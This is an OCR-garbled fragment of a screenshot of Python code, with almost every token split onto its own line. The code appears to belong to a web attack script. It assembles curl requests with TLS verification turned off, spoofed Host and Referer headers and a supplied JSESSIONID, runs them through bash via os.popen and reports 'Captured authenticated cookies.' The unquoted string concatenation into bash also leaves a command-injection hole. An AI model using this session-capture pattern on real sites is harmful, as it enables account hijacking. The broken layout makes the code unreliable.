
out 
=
 os
.
popen
(
'/bin/bash -c "'
+
curl
+
'"'
)
.
read
(
)
#Instead of following redirects with -
L, following manually because we don't 
need all the transactions.
curl
=
"curl -i -s -k -X $'GET' -H 
$'Host: "
+
host
+
"'\

-
H $
'Referer: "+url+"/'
\

-
H $
'Connection: close'
-
H $
'Cookie: 
JSESSIONID="+sessid+"'
 \

-
b $
'JSESSIONID="+sessid+"'
 \

 $
'"+url+"/'
"

out 
=
 os
.
popen
(
'/bin/bash -c "'
+
curl
+
'"'
)
.
read
(
)
print
(
"\033[1;32mCaptured authenticated 
cookies.\033[1;37m"
)